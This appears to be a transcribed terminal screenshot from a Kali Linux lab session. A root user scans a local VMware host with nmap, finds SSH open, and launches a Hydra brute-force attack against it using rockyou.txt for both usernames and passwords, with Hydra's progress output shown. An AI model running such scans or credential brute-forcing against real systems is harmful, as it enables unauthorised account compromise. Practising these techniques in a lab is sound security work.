 root@kali: /home/williams
File Actions Edit View Help
┌──(root㉿kali)-[/home/williams]
└─# nmap -p 22 192.168.2.240
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-25 00:11 CDT
Nmap scan report for 192.168.2.240
Host is up (0.0021s latency).
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 00:0C:29:9D:76:02 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
┌──(root㉿kali)-[/home/williams]
└─# hydra -L  rockyou.txt -P rockyou.txt 192.168.2.240 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-25 00:
12:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 205761753982404 login tries (l:14344398/p:14344398), ~1
2860109623901 tries per task
[DATA] attacking ssh://192.168.2.240:22/
[STATUS] 346.00 tries/min, 346 tries in 00:01h, 205761753982060 to do in 9911452503:58h, 14 active
[STATUS] 287.00 tries/min, 861 tries in 00:03h, 205761753981549 to do in 11948998489:04h, 10 active
[STATUS] 258.71 tries/min, 1811 tries in 00:07h, 205761753980599 to do in 13255404729:07h, 10 active